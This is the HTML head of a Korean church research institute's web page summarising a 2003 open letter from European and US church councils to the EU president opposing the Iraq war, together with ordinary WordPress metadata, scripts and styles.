

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/ecu/?mod=document&uid=1651
body_size: 82682
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>유럽교회협의회와 미국교회협의회, EU 의장에 공개서한</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/ecu/#webpage","url":"http://jpic.org/materials/ecu/","inLanguage":"ko-KR","name":"\uc5d0\ud050\uba54\ub2c8\uce7c","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:19+09:00","dateModified":"2019-08-23T05:05:19+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="에큐메니칼" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:19Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="에큐메니칼" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="유럽교회협의회와 미국교회협의회, EU 의장에 공개서한">
<meta property="og:description" content="이라크:중동교회협의회와 미국교회협의회가 유럽연합 의장에게 공개서한을 보내다 유럽교회협의회(CEC)와 미국교회협의회(NCCCUSA)를 대신해서 CEC의 케이스 클레멘트총무와 NCCCUSA의 로버트 에드가총무는 유럽연합(EU)의 의장이자 그리이스의 수상인 콘스탄티노스 시미티스에게 이라크 전쟁과 관련된 공개서한을 보냈다. 이 서한은 EU 회원국 외무장관들에게도 보내졌다. 다음은 이 서한의 내용을 요약한 것이다. 지난 몇주 동안 CEC와 NCCCUSA에 속한 우리들은 전 세계의 교회와 에쿠메니칼 기구들과 함께 전쟁이 아닌 다른 수단을 통한 이라크 위기의 해결을 실현하기 위해 최선의 노력을 다했다. 이는 우리가, UN의 동의도 없이 지금 미국과 영국에 의해 시작된 이라크에 대한 선제공격이 UN 헌장에 위배될 뿐만 아니라, 평화로운 해결책을 찾기 위해 모든 노력을 다해야 한다는 기독교의 전통적인 가르침에도 위배되며, 세계를 더욱 위험스러운 미래로 몰고 가고 있다고 믿기 때문이다. 군사적 행동이 시작된 지금, CEC와 NCCCUSA에 속해 있는 우리들은 한편으로 깊은 슬픔을 느끼면서도, 유럽과 미국의 지도자들 중 정치적인 책임을 갖고 있는 사람들에게 건설적인 주장을 계속해야 한다는 사실을 또한 믿는다. 이라크 문제에 대한 적절한 국제적 대응을 둘러싸고 유럽 국가들 사이에서 나타나는 심각한 차이점들에 폭넓은 관심이 모아지고 있고 우리 역시 그렇기는 하지만, EU는 아직도 군사적 긴장이 일어나고 있는 동안과 지나가고 난 뒤 모두에 있어서 가장 중요한 역할을 해애 할 위치에 있다는 사실을 우리는 믿고 있으며, 따라서 EU의 회원국들 사이에서와 UN 안보리 내에서 좋은 의도를 지닌 대화가 계속 이어질 것을 우리는 요구하는 바이다. 우리는 다음의 네가지 사실에 특별한 주의를 기울여 줄 것을 요청한다. 첫째, 군사적 움직임의 결과로이라크 내부와 이라크 주위에서 지금 당장이라도 인도주의적 차원의 재앙이 일어수 있는 가능성이 계속 유지되고 있다는 사실, 그리고 필요한 인도주의적 차원의 도음이 어떤 것이든 상관 없이 EU가 이를 준비하는 데 앞장서야 한다는 사실에 특별한 주의를 기울여 줄 것을 요청한다. 둘째, 향후 수일 혹은 수주 동안 나타나는 인도주의적 원조의 필요성에 부응하는 데 있어서 UN이 지닌 기본적인 역할이 인정되고 강화돼야 한다는 사실에 주의를 기울여 줄 것을 요청한다. 그러기 위해 국제사회 최고의 권위로서의 UN의 위상이 회복되는 것이 중요하다. 국제적인 위기상황들에 대해 다자간 대화를 통해 접근하고 있는 세계인들의 종교가 심각하게 흔들려 버렸으며, 지금 그것을 다시 워야 할 필요성이 급박하게 대두되고 있는 상황이다. 셋째, 시급한 인도주의적 지원의 필요성에 더 많이 부응하기 위해서 뿐만이 아니라, 독재와 전쟁으로부터 자유로워지는 이라크 민중들의 희망적인 미래를 이룩하기 위해서, 그리고 모두에게 가장 깊은 상처를 준 이스라엘과 팔레스타인의 갈등 치유를 포함하는 중동 전체의 안정을 위해서, 국제적인 통합을 구축해 줄 것을 요구한다. 우리는 EU가 이과정에서 중추적인 역할을 해 줄 것으로 믿는다. 마지막으로, 교회와 다른 종교 공동체들이 보다 정의롭고 평화로운 세계를 건설하는 데 있어 할 수 있고 또 하기를 희망하는 역할에 EU 회원국 정부들이 주의를 기울여 줄 것을 요청한다. 특히 2001년 9월11일의 사건 이후, 일반인들의 마음 속에 종교는 참지 못함과 폭력, 그리고 증오와 같은 개념들과 동일시되는 경우가 많았다. CEC와 NCCCUSA에 속한 우리들은, 기독교와 회교, 그리고 세계의 다른 종교를 믿는 사람들 대부분은이 그런 개념들과 자신을 동일시하지 않는다고 고백한다. 우리는 사람들을 화해시키는 일에 헌신한다. 사회 속에서 종교 공동체들이 지닌 긍정적인 역할에 대한 인식을 확대할 것과, 사람들 사이에 평화를 건설하고 신뢰를 쌓아 나가는 영적인 자원을 움직이는 일을 더욱 격려해 줄 것을 우리는 당부한다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1651">
<meta name="twitter:description" content="이라크:중동교회협의회와 미국교회협의회가 유럽연합 의장에게 공개서한을 보내다 유럽교회협의회(CEC)와 미국교회협의회(NCCCUSA)를 대신해서 CEC의 케이스 클레멘트총무와 NCCCUSA의 로버트 에드가총무는 유럽연합(EU)의 의장이자 그리이스의 수상인 콘스탄티노스 시미티스에게 이라크 전쟁과 관련된 공개서한을 보냈다. 이 서한은 EU 회원국 외무장관들에게도 보내졌다. 다음은 이 서한의 내용을 요약한 것이다. 지난 몇주 동안 CEC와 NCCCUSA에 속한 우리들은 전 세계의 교회와 에쿠메니칼 기구들과 함께 전쟁이 아닌 다른 수단을 통한 이라크 위기의 해결을 실현하기 위해 최선의 노력을 다했다. 이는 우리가, UN의 동의도 없이 지금 미국과 영국에 의해 시작된 이라크에 대한 선제공격이 UN 헌장에 위배될 뿐만 아니라, 평화로운 해결책을 찾기 위해 모든 노력을 다해야 한다는 기독교의 전통적인 가르침에도 위배되며, 세계를 더욱 위험스러운 미래로 몰고 가고 있다고 믿기 때문이다. 군사적 행동이 시작된 지금, CEC와 NCCCUSA에 속해 있는 우리들은 한편으로 깊은 슬픔을 느끼면서도, 유럽과 미국의 지도자들 중 정치적인 책임을 갖고 있는 사람들에게 건설적인 주장을 계속해야 한다는 사실을 또한 믿는다. 이라크 문제에 대한 적절한 국제적 대응을 둘러싸고 유럽 국가들 사이에서 나타나는 심각한 차이점들에 폭넓은 관심이 모아지고 있고 우리 역시 그렇기는 하지만, EU는 아직도 군사적 긴장이 일어나고 있는 동안과 지나가고 난 뒤 모두에 있어서 가장 중요한 역할을 해애 할 위치에 있다는 사실을 우리는 믿고 있으며, 따라서 EU의 회원국들 사이에서와 UN 안보리 내에서 좋은 의도를 지닌 대화가 계속 이어질 것을 우리는 요구하는 바이다. 우리는 다음의 네가지 사실에 특별한 주의를 기울여 줄 것을 요청한다. 첫째, 군사적 움직임의 결과로이라크 내부와 이라크 주위에서 지금 당장이라도 인도주의적 차원의 재앙이 일어수 있는 가능성이 계속 유지되고 있다는 사실, 그리고 필요한 인도주의적 차원의 도음이 어떤 것이든 상관 없이 EU가 이를 준비하는 데 앞장서야 한다는 사실에 특별한 주의를 기울여 줄 것을 요청한다. 둘째, 향후 수일 혹은 수주 동안 나타나는 인도주의적 원조의 필요성에 부응하는 데 있어서 UN이 지닌 기본적인 역할이 인정되고 강화돼야 한다는 사실에 주의를 기울여 줄 것을 요청한다. 그러기 위해 국제사회 최고의 권위로서의 UN의 위상이 회복되는 것이 중요하다. 국제적인 위기상황들에 대해 다자간 대화를 통해 접근하고 있는 세계인들의 종교가 심각하게 흔들려 버렸으며, 지금 그것을 다시 워야 할 필요성이 급박하게 대두되고 있는 상황이다. 셋째, 시급한 인도주의적 지원의 필요성에 더 많이 부응하기 위해서 뿐만이 아니라, 독재와 전쟁으로부터 자유로워지는 이라크 민중들의 희망적인 미래를 이룩하기 위해서, 그리고 모두에게 가장 깊은 상처를 준 이스라엘과 팔레스타인의 갈등 치유를 포함하는 중동 전체의 안정을 위해서, 국제적인 통합을 구축해 줄 것을 요구한다. 우리는 EU가 이과정에서 중추적인 역할을 해 줄 것으로 믿는다. 마지막으로, 교회와 다른 종교 공동체들이 보다 정의롭고 평화로운 세계를 건설하는 데 있어 할 수 있고 또 하기를 희망하는 역할에 EU 회원국 정부들이 주의를 기울여 줄 것을 요청한다. 특히 2001년 9월11일의 사건 이후, 일반인들의 마음 속에 종교는 참지 못함과 폭력, 그리고 증오와 같은 개념들과 동일시되는 경우가 많았다. CEC와 NCCCUSA에 속한 우리들은, 기독교와 회교, 그리고 세계의 다른 종교를 믿는 사람들 대부분은이 그런 개념들과 자신을 동일시하지 않는다고 고백한다. 우리는 사람들을 화해시키는 일에 헌신한다. 사회 속에서 종교 공동체들이 지닌 긍정적인 역할에 대한 인식을 확대할 것과, 사람들 사이에 평화를 건설하고 신뢰를 쌓아 나가는 영적인 자원을 움직이는 일을 더욱 격려해 줄 것을 우리는 당부한다.">
<meta name="twitter:title" content="유럽교회협의회와 미국교회협의회, EU 의장에 공개서한">
<meta name="twitter:card" content="summary">
<meta name="title" content="유럽교회협의회와 미국교회협의회, EU 의장에 공개서한">
<meta name="description" content="이라크:중동교회협의회와 미국교회협의회가 유럽연합 의장에게 공개서한을 보내다 유럽교회협의회(CEC)와 미국교회협의회(NCCCUSA)를 대신해서 CEC의 케이스 클레멘트총무와 NCCCUSA의 로버트 에드가총무는 유럽연합(EU)의 의장이자 그리이스의 수상인 콘스탄티노스 시미티스에게 이라크 전쟁과 관련된 공개서한을 보냈다. 이 서한은 EU 회원국 외무장관들에게도 보내졌다. 다음은 이 서한의 내용을 요약한 것이다. 지난 몇주 동안 CEC와 NCCCUSA에 속한 우리들은 전 세계의 교회와 에쿠메니칼 기구들과 함께 전쟁이 아닌 다른 수단을 통한 이라크 위기의 해결을 실현하기 위해 최선의 노력을 다했다. 이는 우리가, UN의 동의도 없이 지금 미국과 영국에 의해 시작된 이라크에 대한 선제공격이 UN 헌장에 위배될 뿐만 아니라, 평화로운 해결책을 찾기 위해 모든 노력을 다해야 한다는 기독교의 전통적인 가르침에도 위배되며, 세계를 더욱 위험스러운 미래로 몰고 가고 있다고 믿기 때문이다. 군사적 행동이 시작된 지금, CEC와 NCCCUSA에 속해 있는 우리들은 한편으로 깊은 슬픔을 느끼면서도, 유럽과 미국의 지도자들 중 정치적인 책임을 갖고 있는 사람들에게 건설적인 주장을 계속해야 한다는 사실을 또한 믿는다. 이라크 문제에 대한 적절한 국제적 대응을 둘러싸고 유럽 국가들 사이에서 나타나는 심각한 차이점들에 폭넓은 관심이 모아지고 있고 우리 역시 그렇기는 하지만, EU는 아직도 군사적 긴장이 일어나고 있는 동안과 지나가고 난 뒤 모두에 있어서 가장 중요한 역할을 해애 할 위치에 있다는 사실을 우리는 믿고 있으며, 따라서 EU의 회원국들 사이에서와 UN 안보리 내에서 좋은 의도를 지닌 대화가 계속 이어질 것을 우리는 요구하는 바이다. 우리는 다음의 네가지 사실에 특별한 주의를 기울여 줄 것을 요청한다. 첫째, 군사적 움직임의 결과로이라크 내부와 이라크 주위에서 지금 당장이라도 인도주의적 차원의 재앙이 일어수 있는 가능성이 계속 유지되고 있다는 사실, 그리고 필요한 인도주의적 차원의 도음이 어떤 것이든 상관 없이 EU가 이를 준비하는 데 앞장서야 한다는 사실에 특별한 주의를 기울여 줄 것을 요청한다. 둘째, 향후 수일 혹은 수주 동안 나타나는 인도주의적 원조의 필요성에 부응하는 데 있어서 UN이 지닌 기본적인 역할이 인정되고 강화돼야 한다는 사실에 주의를 기울여 줄 것을 요청한다. 그러기 위해 국제사회 최고의 권위로서의 UN의 위상이 회복되는 것이 중요하다. 국제적인 위기상황들에 대해 다자간 대화를 통해 접근하고 있는 세계인들의 종교가 심각하게 흔들려 버렸으며, 지금 그것을 다시 워야 할 필요성이 급박하게 대두되고 있는 상황이다. 셋째, 시급한 인도주의적 지원의 필요성에 더 많이 부응하기 위해서 뿐만이 아니라, 독재와 전쟁으로부터 자유로워지는 이라크 민중들의 희망적인 미래를 이룩하기 위해서, 그리고 모두에게 가장 깊은 상처를 준 이스라엘과 팔레스타인의 갈등 치유를 포함하는 중동 전체의 안정을 위해서, 국제적인 통합을 구축해 줄 것을 요구한다. 우리는 EU가 이과정에서 중추적인 역할을 해 줄 것으로 믿는다. 마지막으로, 교회와 다른 종교 공동체들이 보다 정의롭고 평화로운 세계를 건설하는 데 있어 할 수 있고 또 하기를 희망하는 역할에 EU 회원국 정부들이 주의를 기울여 줄 것을 요청한다. 특히 2001년 9월11일의 사건 이후, 일반인들의 마음 속에 종교는 참지 못함과 폭력, 그리고 증오와 같은 개념들과 동일시되는 경우가 많았다. CEC와 NCCCUSA에 속한 우리들은, 기독교와 회교, 그리고 세계의 다른 종교를 믿는 사람들 대부분은이 그런 개념들과 자신을 동일시하지 않는다고 고백한다. 우리는 사람들을 화해시키는 일에 헌신한다. 사회 속에서 종교 공동체들이 지닌 긍정적인 역할에 대한 인식을 확대할 것과, 사람들 사이에 평화를 건설하고 신뢰를 쌓아 나가는 영적인 자원을 움직이는 일을 더욱 격려해 줄 것을 우리는 당부한다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2003-03-31T12:13:13+00:00">
<meta name="article:modified_time" content="2016-10-19T12:13:13+00:00">
<meta name="og:updated_time" content="2016-10-19T12:13:13+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1651">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1651">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
